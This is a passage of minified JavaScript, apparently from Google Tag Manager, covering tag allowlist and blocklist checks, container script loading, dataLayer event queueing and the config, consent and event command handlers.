ew(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};function fw(a,b,c){c=c===void 0?!1:c;gw().addRestriction(0,a,b,c)}function hw(a,b,c){c=c===void 0?!1:c;gw().addRestriction(1,a,b,c)}function iw(){var a=Pj();return gw().getRestrictions(1,a)}var jw=function(){this.j={};this.D={}},kw=function(a,b){var c=a.j[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.j[b]=c);return c};
jw.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=kw(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
jw.prototype.getRestrictions=function(a,b){var c=kw(this,b);if(a===0){var d,e;return[].concat(qa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),qa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(qa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),qa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
jw.prototype.getExternalRestrictions=function(a,b){var c=kw(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};jw.prototype.removeExternalRestrictions=function(a){var b=kw(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function gw(){var a=ji.r;a||(a=new jw,ji.r=a);return a};var lw=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),mw={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},nw={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},ow="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function pw(){var a=Ii("gtm.allowlist")||Ii("gtm.whitelist");a&&O(9);oi&&(a=["google","gtagfl","lcl","zone"]);lw.test(G.location&&G.location.hostname)&&(oi?O(116):(O(117),qw&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Hb(Ab(a),mw),c=Ii("gtm.blocklist")||Ii("gtm.blacklist");c||(c=Ii("tagTypeBlacklist"))&&O(3);c?O(8):c=[];lw.test(G.location&&G.location.hostname)&&(c=Ab(c),c.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));
Ab(c).indexOf("google")>=0&&O(2);var d=c&&Hb(Ab(c),nw),e={};return function(f){var g=f&&f[Je.oa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var k=yi[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0)if(k&&k.length>0)for(var p=0;p<k.length;p++){if(b.indexOf(k[p])<0){O(11);n=!1;break a}}else{n=!1;break a}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=vb(d,k||[]);t&&O(10);q=t}}var u=!m||q;u||!(k.indexOf("sandboxedScripts")>=0)||b&&b.indexOf("sandboxedScripts")!==
-1||(u=vb(d,ow));return e[g]=u}}var qw=!1;qw=!0;function rw(){Hj&&fw(Pj(),function(a){var b=tf(a.entityId),c;if(wf(b)){var d=b[Je.oa];if(!d)throw Error("Error: No function name given for function call.");var e=lf[d];c=!!e&&!!e.runInSiloedMode}else c=!!ew(b[Je.oa],4);return c})}var tw=function(a,b,c,d,e){if(!sw()){var f=d.siloed?Kj(a):a;if(!Zj(f)){var g="?id="+encodeURIComponent(a)+"&l="+ii.Ya,k=Ib(a,"GTM-");k||(g+="&cx=c");T(63)&&(g+="&gtm="+no());var m=nj();m&&(g+="&sign="+ii.yf);var n=c?"/gtag/js":"/gtm.js",p=mj(b,n+g);if(!p){var q=ii.Ed+n;m&&uc&&k?(q=uc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0],p=Or("https://","http://",q+g)):p=Bi.D?Ci()+n+g:Or("https://","http://",q+g)}d.siloed&&bk({ctid:f,isDestination:!1});var r=Sj();Ej().container[f]={state:1,context:d,parent:r};
Dj({ctid:f,isDestination:!1},e);Bc(p)}}},uw=function(a,b,c,d){if(!sw()){var e=c.siloed?Kj(a):a;if(!ak(e))if(!c.siloed&&ck())Ej().destination[e]={state:0,transportUrl:b,context:c,parent:Sj()},Dj({ctid:e,isDestination:!0},d),O(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+ii.Ya+"&cx=c";T(63)&&(f+="&gtm="+no());nj()&&(f+="&sign="+ii.yf);var g=mj(b,f);g||(g=Bi.D?Ci()+f:Or("https://","http://",ii.Ed+f));c.siloed&&bk({ctid:e,isDestination:!0});Ej().destination[e]={state:1,context:c,
parent:Sj()};Dj({ctid:e,isDestination:!0},d);Bc(g)}}};function sw(){if(lo()){return!0}return!1};var vw=!1,ww=0,xw=[];function yw(a){if(!vw){var b=H.createEventObject,c=H.readyState==="complete",d=H.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){vw=!0;for(var e=0;e<xw.length;e++)I(xw[e])}xw.push=function(){for(var f=Aa.apply(0,arguments),g=0;g<f.length;g++)I(f[g]);return 0}}}function zw(){if(!vw&&ww<140){ww++;try{var a,b;(b=(a=H.documentElement).doScroll)==null||b.call(a,"left");yw()}catch(c){G.setTimeout(zw,50)}}}function Aw(a){vw?a():xw.push(a)};function Cw(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:Nj()}};var Ew=function(a,b){this.j=!1;this.K=[];this.eventData={tags:[]};this.O=!1;this.D=this.H=0;Dw(this,a,b)},Fw=function(a,b,c,d){if(li.hasOwnProperty(b)||b==="__zone")return-1;var e={};Xa(d)&&(e=h(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},Gw=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},Hw=function(a){if(!a.j){for(var b=a.K,c=0;c<b.length;c++)b[c]();a.j=!0;a.K.length=0}},Dw=function(a,b,c){b!==void 0&&a.ne(b);c&&G.setTimeout(function(){Hw(a)},
Number(c))};Ew.prototype.ne=function(a){var b=this,c=Fb(function(){I(function(){a(Nj(),b.eventData)})});this.j?c():this.K.push(c)};var Iw=function(a){a.H++;return Fb(function(){a.D++;a.O&&a.D>=a.H&&Hw(a)})},Jw=function(a){a.O=!0;a.D>=a.H&&Hw(a)};var Kw={},Mw=function(){return G[Lw()]};var Nw=function(a){G.GoogleAnalyticsObject||(G.GoogleAnalyticsObject=a||"ga");var b=G.GoogleAnalyticsObject;if(G[b])G.hasOwnProperty(b);else{var c=function(){c.q=c.q||[];c.q.push(arguments)};c.l=Number(Cb());G[b]=c}return G[b]},Ow=function(a){if(am()){var b=Mw();b(a+"require","linker");b(a+"linker:passthrough",!0)}};
function Lw(){return G.GoogleAnalyticsObject||"ga"}
var Pw=function(){var a=Nj();if(Kw[a])return;var b=G[Lw()];qb(b)&&(b("provide",a,pb),Kw[a]=!0);},Qw=function(a,b){return function(){var c=Mw(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);
m&&(f.set("hitPayload",g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Vw=["es","1"],Ww={},Xw={};function Yw(a,b){if(wj){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Ww[a]=[["e",c],["eid",a]];uk(a)}}function Zw(a){var b=a.eventId,c=a.Sa;if(!Ww[b])return[];var d=[];Xw[b]||d.push(Vw);d.push.apply(d,qa(Ww[b]));c&&(Xw[b]=!0);return d};var $w={},ax={},bx={};function cx(a,b,c,d){wj&&T(73)&&((d===void 0?0:d)?(bx[b]=bx[b]||0,++bx[b]):c!==void 0?(ax[a]=ax[a]||{},ax[a][b]=Math.round(c)):($w[a]=$w[a]||{},$w[a][b]=($w[a][b]||0)+1))}function dx(a){var b=a.eventId,c=a.Sa,d=$w[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete $w[b];return e.length?[["md",e.join(".")]]:[]}
function ex(a){var b=a.eventId,c=a.Sa,d=ax[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete ax[b];return e.length?[["mtd",e.join(".")]]:[]}function fx(){for(var a=[],b=na(Object.keys(bx)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+bx[d])}return a.length?[["mec",a.join(".")]]:[]};var gx={},hx={};function ix(a,b,c){if(wj&&b){var d=qj(b);gx[a]=gx[a]||[];gx[a].push(c+d);var e=(wf(b)?"1":"2")+d;hx[a]=hx[a]||[];hx[a].push(e);uk(a)}}function jx(a){var b=a.eventId,c=a.Sa,d=[],e=gx[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=hx[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete gx[b],delete hx[b]);return d};function kx(a,b,c,d){var e=jf[a],f=lx(a,b,c,d);if(!f)return null;var g=xf(e[Je.pj],c,[]);if(g&&g.length){var k=g[0];f=kx(k.index,{onSuccess:f,onFailure:k.Dj===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function lx(a,b,c,d){function e(){if(f[Je.Kk])k();else{var w=vf(f,c,[]),x=w[Je.kk];if(x!=null)for(var y=0;y<x.length;y++)if(!X(x[y])){k();return}var B=Fw(c.ic,String(f[Je.oa]),Number(f[Je.me]),w[Je.Lk]),A=!1;w.vtp_gtmOnSuccess=function(){if(!A){A=!0;var C=Db()-E;ix(c.id,jf[a],"5");Gw(c.ic,B,"success",C);T(64)&&Kv(c,f,Tu.M.tj);g()}};w.vtp_gtmOnFailure=function(){if(!A){A=!0;var C=Db()-E;ix(c.id,jf[a],"6");Gw(c.ic,B,"failure",C);T(64)&&Kv(c,f,Tu.M.sj);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);ix(c.id,f,"1");var D=function(){El(3);var C=Db()-E;ix(c.id,f,"7");Gw(c.ic,B,"exception",C);T(64)&&Kv(c,f,Tu.M.rj);A||(A=!0,k())};T(64)&&Jv(c,f);var E=Db();try{yf(w,{event:c,index:a,type:1})}catch(C){D(C)}T(64)&&Kv(c,f,Tu.M.uj)}}var f=jf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=xf(f[Je.vj],c,[]);if(n&&n.length){var p=n[0],q=kx(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=p.Dj===
2?m:q}if(f[Je.gj]||f[Je.Nk]){var r=f[Je.gj]?kf:c.Lm,t=g,u=k;if(!r[a]){e=Fb(e);var v=mx(a,r,e);g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function mx(a,b,c){var d=[],e=[];b[a]=nx(d,e,c);return{onSuccess:function(){b[a]=ox;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=px;for(var f=0;f<e.length;f++)e[f]()}}}function nx(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function ox(a){a()}function px(a,b){b()};var sx=function(a,b){for(var c=[],d=0;d<jf.length;d++)if(a[d]){var e=jf[d];var f=Iw(b.ic);try{var g=kx(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Je.oa];if(!k)throw Error("Error: No function name given for function call.");var m=lf[k];c.push({bk:d,Pj:(m?m.priorityOverride||0:0)||ew(e[Je.oa],1)||0,execute:g})}else qx(d,b),f()}catch(p){f()}}c.sort(rx);for(var n=0;n<c.length;n++)c[n].execute();return c.length>
0};function rx(a,b){var c,d=b.Pj,e=a.Pj;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.bk,k=b.bk;f=g>k?1:g<k?-1:0}return f}
function qx(a,b){if(wj){var c=function(d){var e=b.isBlocked(jf[d])?"3":"4",f=xf(jf[d][Je.pj],b,[]);f&&f.length&&c(f[0].index);ix(b.id,jf[d],e);var g=xf(jf[d][Je.vj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var vx=!1,tx;
var Bx=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(T(64)){}if(d==="gtm.js"){if(vx)return!1;vx=!0}var e=!1,f=iw(),g=h(a);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Yw(b,d);var k=a.eventCallback,m=a.eventTimeout,n={id:b,
priorityId:c,name:d,isBlocked:xx(g,e),Lm:[],logMacroError:function(){O(6);El(0)},cachedModelValues:yx(),ic:new Ew(function(){if(T(64)){}k&&
k.apply(k,[].slice.call(arguments,0))},m),originalEventData:g};T(73)&&wj&&(n.reportMacroDiscrepancy=cx);T(64)&&Fv(n.id,n.name);var p=Gf(n);T(64)&&Gv(n.id,n.name);e&&(p=zx(p));if(T(64)){}var q=sx(p,n),r=!1;Jw(n.ic);d!=="gtm.js"&&d!=="gtm.sync"||Pw();return Ax(p,q)||r};function yx(){var a={};a.event=Ni("event",1);a.ecommerce=Ni("ecommerce",1);a.gtm=Ni("gtm");a.eventModel=Ni("eventModel");return a}
function xx(a,b){var c=pw();return function(d){if(c(d))return!0;var e=d&&d[Je.oa];if(!e||typeof e!="string")return!0;e=e.replace(/^_*/,"");var f,g=Pj();f=gw().getRestrictions(0,g);var k=a;b&&(k=h(a),k["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var m=yi[e]||[],n=na(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:m,originalEventData:k}))return!0}catch(r){return!0}}return!1}}
function zx(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(jf[c][Je.oa]);if(ki[d]||jf[c][Je.Ok]!==void 0||ew(d,2))b[c]=!0}return b}function Ax(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&jf[c]&&!li[String(jf[c][Je.oa])])return!0;return!1}var Cx=0;function Dx(){Cx===1&&tk()}var Ex=function(a){if(!a.Cj||Cx!==1)return[];a.mc();var b=xl();b.push(["mcc","1"]);Cx=3;return b};function Fx(a,b){return arguments.length===1?Gx("set",a):Gx("set",a,b)}function Hx(a,b){return arguments.length===1?Gx("config",a):Gx("config",a,b)}function Ix(a,b,c){c=c||{};c[P.g.Yb]=a;return Gx("event",b,c)}function Gx(){return arguments};var Jx=function(){this.messages=[];this.j=[]};Jx.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=Object.assign({},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.j.length;g++)try{this.j[g](f)}catch(k){}};Jx.prototype.listen=function(a){this.j.push(a)};
Jx.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Jx.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function Kx(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata.source_canonical_id=Nf.canonicalContainerId;Lx().enqueue(a,b,c)}
function Mx(){var a=Nx;Lx().listen(a)}function Lx(){var a=ji.mb;a||(a=new Jx,ji.mb=a);return a};var Jf;var Ox={},Px={};function Qx(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Dh:void 0,kh:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Dh=um(g,b),e.Dh){var k=Lj();tb(k,function(r){return function(t){return r.Dh.ia===t}}(e))?c.push(g):d.push(g)}}else{var m=Ox[g]||[];e.kh={};m.forEach(function(r){return function(t){r.kh[t]=!0}}(e));for(var n=Ij(),p=0;p<n.length;p++)if(e.kh[n[p]]){c=c.concat(Lj());break}var q=Px[g]||[];q.length&&(c=c.concat(q))}}return{bm:c,gm:d}}
function Rx(a){z(Ox,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function Sx(a){z(Px,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}var Tx="HA GF G UA AW DC MC".split(" "),Ux=!1,Vx=!1,Wx=!1,Xx=!1;function Yx(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:zi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var Zx=void 0,$x=void 0;
function ay(a,b,c){var d=h(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=h(b);h(c,e);Kx(Hx(Ij()[0],e),a.eventId,d)}function by(a){for(var b=na([P.g.jd,P.g.Lb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||kn.D[d];if(e)return e}}
var cy=[P.g.jd,P.g.Lb,P.g.yc,P.g.lb,P.g.tb,P.g.Ba,P.g.sa,P.g.Na,P.g.Va,P.g.Eb],dy={config:function(a,b){var c=Yx(a,b);if(!(a.length<2)&&l(a[1])){var d={};if(a.length>2){if(a[2]!=void 0&&!Xa(a[2])||a.length>3)return;d=a[2]}var e=um(a[1],b.isGtmEvent);if(e){var f,g,k;a:{if(!Gj.fe){var m=Rj(Sj());if(ek(m)){var n=m.parent,p=n.isDestination;k={om:Rj(n),am:p};break a}}k=void 0}var q=k;q&&(f=q.om,g=q.am);Yw(c.eventId,"gtag.config");var r=e.ia,t=e.id!==r;if(t?Lj().indexOf(r)===-1:Ij().indexOf(r)===-1){if(!b.inheritParentConfig&&
!d[P.g.Hb]){var u=by(d);if(t)uw(r,u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;Zx?ay(b,v,Zx):$x||($x=h(v))}else tw(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var w;var x=d;$x?(ay(b,$x,x),w=!1):(!x[P.g.Zb]&&ni&&Zx||(Zx=h(x)),w=!0);w&&f.containers&&f.containers.join(",");return}var y=d;if(!Wx&&(Wx=!0,Vx))for(var B=na(cy),A=B.next();!A.done;A=B.next())if(y.hasOwnProperty(A.value)){Cl("erc");
break}xj&&!Hj&&(Cx===1&&(T(44)?Bk.mcc=!1:Gc(G,"pagehide",Dx)),Cx=2);if(ni&&!t&&!d[P.g.Zb]){var D=Xx;Xx=!0;if(D)return}Ux||O(43);if(!b.noTargetGroup)if(t){Sx(e.id);var E=e.id,C=d[P.g.Wd]||"default";C=String(C).split(",");for(var F=0;F<C.length;F++){var M=Px[C[F]]||[];Px[C[F]]=M;M.indexOf(E)<0&&M.push(E)}}else{Rx(e.id);var L=e.id,S=d[P.g.Wd]||"default";S=S.toString().split(",");for(var V=0;V<S.length;V++){var ba=Ox[S[V]]||[];Ox[S[V]]=ba;ba.indexOf(L)<0&&ba.push(L)}}delete d[P.g.Wd];var aa=b.eventMetadata||
{};aa.hasOwnProperty("is_external_event")||(aa.is_external_event=!b.fromContainerExecution);b.eventMetadata=aa;delete d[P.g.bd];for(var Q=t?[e.id]:Lj(),oa=0;oa<Q.length;oa++){var ma=d,ia=Q[oa],za=h(b),Ma=um(ia,za.isGtmEvent);Ma&&kn.push("config",[ma],Ma,za)}}}}},consent:function(a,b){if(a.length===3){O(39);var c=Yx(a,b),d=a[1],e=a[2];b.fromContainerExecution||(e[P.g.P]&&O(139),e[P.g.ya]&&O(140));d==="default"?jm(e):d==="update"?km(e,c):d==="declare"&&b.fromContainerExecution&&im(e)}},event:function(a,
b){var c=a[1];if(!(a.length<2)&&l(c)){var d;if(a.length>2){if(!Xa(a[2])&&a[2]!=void 0||a.length>3)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=h(e),e[P.g.bd]&&(g.eventCallback=e[P.g.bd]),e[P.g.Td]&&(g.eventTimeout=e[P.g.Td]));var k=Yx(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if(c==="optimize.callback")return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[P.g.Yb];r===void 0&&(r=Ii(P.g.Yb,2),r===void 0&&(r="default"));if(l(r)||Array.isArray(r)){var t;
t=b.isGtmEvent?l(r)?[r]:r:r.toString().replace(/\s+/g,"").split(",");var u=Qx(t,b.isGtmEvent),v=u.bm,w=u.gm;if(w.length)for(var x=by(q),y=0;y<w.length;y++){var B=um(w[y],b.isGtmEvent);B&&uw(B.ia,x,{source:3,fromContainerExecution:b.fromContainerExecution})}p=vm(v,b.isGtmEvent)}else p=void 0;var A=p;if(A){var D;!A.length||((D=b.eventMetadata)==null?0:D.em_event)||(Vx=!0);Yw(m,c);for(var E=[],C=0;C<A.length;C++){var F=A[C],M=h(b);if(Tx.indexOf(Uj(F.prefix))!==-1){var L=h(d),S=M.eventMetadata||{};S.hasOwnProperty("is_external_event")||
(S.is_external_event=!M.fromContainerExecution);M.eventMetadata=S;delete L[P.g.bd];ln(c,L,F.id,M);xj&&!Hj&&Cx===0&&(T(44)?Dk("mcc","1"):Fc(G,"pagehide",Dx),Cx=1)}E.push(F.id)}g.eventModel=g.eventModel||{};A.length>0?g.eventModel[P.g.Yb]=E.join():delete g.eventModel[P.g.Yb];Ux||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[P.g.Wb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){O(53);if(a.length===4&&l(a[1])&&l(a[2])&&
qb(a[3])){var c=um(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){Ux||O(43);var f=by();if(!tb(Lj(),function(k){return c.ia===k}))uw(c.ia,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(Tx.indexOf(Uj(c.prefix))!==-1){Yx(a,b);var g={};h((g[P.g.qb]=d,g[P.g.Fb]=e,g));mn(d,function(k){I(function(){return e(k)})},c.id,b)}}}},js:function(a,b){if(a.length==2&&a[1].getTime){Ux=!0;var c=Yx(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=
d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&l(a[1])&&qb(a[2])){if(Kf(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](Nj(),"unknown",{})}catch(c){}b||O(76)}}else O(73)},set:function(a,b){var c;a.length==2&&Xa(a[1])?c=h(a[1]):a.length==3&&l(a[1])&&(c={},Xa(a[2])||Array.isArray(a[2])?c[a[1]]=h(a[2]):c[a[1]]=a[2]);if(c){var d=Yx(a,b),e=d.eventId,f=d.priorityId;h(c);var g=h(c);kn.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=
!0;return c}}},ey={policy:!0};var gy=function(a){if(fy(a))return a;this.value=a};gy.prototype.getUntrustedMessageValue=function(){return this.value};var fy=function(a){return!a||Va(a)!=="object"||Xa(a)?!1:"getUntrustedMessageValue"in a};gy.prototype.getUntrustedMessageValue=gy.prototype.getUntrustedMessageValue;var hy=!1,iy=[];function jy(){if(!hy){hy=!0;for(var a=0;a<iy.length;a++)I(iy[a])}}function ky(a){hy?I(a):iy.push(a)};var ly=0,my={},ny=[],oy=[],py=!1,qy=!1;function ry(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var sy=function(a){return G[ii.Ya].push(a)},ty=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return sy(a)},uy=function(a,b){if(!rb(b)||b<0)b=0;var c=ji[ii.Ya],d=0,e=!1,f=void 0;f=G.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(G.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function vy(a,b){var c=a._clear||b.overwriteModelFields;z(a,function(e,f){e!=="_clear"&&(c&&Li(e),Li(e,f))});vi||(vi=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;typeof d!=="number"&&(d=zi(),a["gtm.uniqueEventId"]=d,Li("gtm.uniqueEventId",d));return Bx(a)}function wy(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(xb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function xy(){var a;if(oy.length)a=oy.shift();else if(ny.length)a=ny.shift();else return;var b;var c=a;if(py||!wy(c.message))b=c;else{py=!0;var d=c.message["gtm.uniqueEventId"];typeof d!=="number"&&(d=c.message["gtm.uniqueEventId"]=zi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};ny.unshift(k,c);if(xj){var m=Nf.ctid;if(m){var n,p=Rj(Sj());
n=p&&p.context;var q=rl(!0),r=Nf.canonicalContainerId,t=wl(),u=n&&n.fromContainerExecution,v=Gj.fe,w=n&&n.source;sl||(sl=t);ul.push(m+";"+r+";"+(u?1:0)+";"+(w||0)+";"+(v?1:0));tl=q;Hk()}}b=f}return b}
function yy(){for(var a=!1,b;!qy&&(b=xy());){qy=!0;delete Fi.eventModel;Hi();var c=b,d=c.message,e=c.messageContext;if(d==null)qy=!1;else{e.fromContainerExecution&&Mi();try{if(qb(d))try{d.call(Ji)}catch(v){}else if(Array.isArray(d)){var f=d;if(l(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Ii(g.join("."),2);if(n!=null)try{n[k].apply(n,m)}catch(v){}}}else{var p=void 0;if(xb(d))a:{if(d.length&&l(d[0])){var q=dy[d[0]];if(q&&(!e.fromContainerExecution||!ey[d[0]])){p=q(d,e);break a}}p=void 0}else p=
d;p&&(a=vy(p,e)||a)}}finally{e.fromContainerExecution&&Hi(!0);var r=d["gtm.uniqueEventId"];if(typeof r==="number"){for(var t=my[String(r)]||[],u=0;u<t.length;u++)oy.push(zy(t[u]));t.length&&oy.sort(ry);delete my[String(r)];r>ly&&(ly=r)}qy=!1}}}return!a}
function Ay(){if(T(64)){var a=By();}var b=yy();if(T(64)){}try{var c=Nj(),d=G[ii.Ya].hide;if(d&&d[c]!==void 0&&d.end){d[c]=!1;var e=!0,f;for(f in d)if(d.hasOwnProperty(f)&&d[f]===
!0){e=!1;break}e&&(d.end(),d.end=null)}}catch(g){}return b}function Nx(a){if(ly<a.notBeforeEventId){var b=String(a.notBeforeEventId);my[b]=my[b]||[];my[b].push(a)}else oy.push(zy(a)),oy.sort(ry),I(function(){qy||yy()})}function zy(a){return{message:a.message,messageContext:a.messageContext}}
var Cy=function(){function a(f){var g={};if(fy(f)){var k=f;f=fy(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=vc(ii.Ya,[]),c=ji[ii.Ya]=ji[ii.Ya]||{};c.pruned===!0&&O(83);my=Lx().get();Mx();Aw(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});ky(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ji.SANDBOXED_JS_SEMAPHORE>
0){f=[];for(var g=0;g<arguments.length;g++)f[g]=new gy(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});ny.push.apply(ny,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return yy()&&p};var e=b.slice(0).map(function(f){return a(f)});ny.push.apply(ny,e);if(By()){if(T(64)){}I(Ay)}},By=function(){var a=!0;return a};function Dy(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Db();return b<c+3E5&&b>c-9E5}function Ey(a){return a&&a.indexOf("pending:")===0?Dy(a.substr(8)):!1};var Fy=!1,Gy=function(a){if(Fy)return[];var b=[["bt",String(Bi.H?2:qi?1:0)],["ct",String(Bi.H?0:qi?1:lo()?2:3)]];a.Sa&&(Fy=!0,a.mc());return b};var Hy=!1;function Iy(){var a=Qj();if(a){var b;return 